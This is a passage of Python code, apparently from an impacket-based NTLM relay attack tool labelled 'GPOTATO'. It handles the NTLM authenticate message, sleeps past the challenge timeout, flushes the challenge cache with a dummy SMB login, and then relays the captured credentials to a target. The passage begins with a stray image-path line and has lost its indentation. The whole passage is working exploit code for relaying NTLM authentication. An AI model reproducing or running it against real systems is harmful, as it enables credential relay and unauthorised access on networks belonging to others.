 self.do_REDIRECT()
elif messageType == 3:
authenticateMessage = ntlm.NTLMAuthChallengeResponse()
authenticateMessage.fromString(token)
d1 = 315
d2 = 5
print('[GPOTATO] WAITING %s SECONDS FOR CHALLENGE TIMEOUT' % (d1))
time.sleep(d1)
print('[GPOTATO] FLUSHING CHALLENGE CACHE NOW')
try:
tempSmbConAddress = self.target.netloc.split(':')[0]
tempSmbCon = SMBConnection(tempSmbConAddress, tempSmbConAddress)
tempSmbCon.login('MADCOW', 'MADCOW', 'MADCOW')
tempSmbCon.close()
except Exception as e:
print('[GPOTATO] DONE: %s' % str(e))
print('[GPOTATO] WAITING ADDITIONAL %s SECONDS' % (d2))
time.sleep(d2)
print('[GPOTATO] AUTHENTICATING...')
if not self.do_ntlm_auth(token,authenticateMessage):
if authenticateMessage['flags'] & ntlm.NTLMSSP_NEGOTIATE_UNICODE:
LOG.error("Authenticating against %s://%s as %s\\%s FAILED" % (
self.target.scheme, self.target.netloc,
authenticateMessage['domain_name'].decode('utf-16le'),
authenticateMessage['user_name'].decode('utf-16le')))
else:
LOG.error("Authenticating against %s://%s as %s\\%s FAILED" % (
self.target.scheme, self.target.netloc,
authenticateMessage['domain_name'].decode('ascii'),
authenticateMessage['user_name'].decode('ascii')))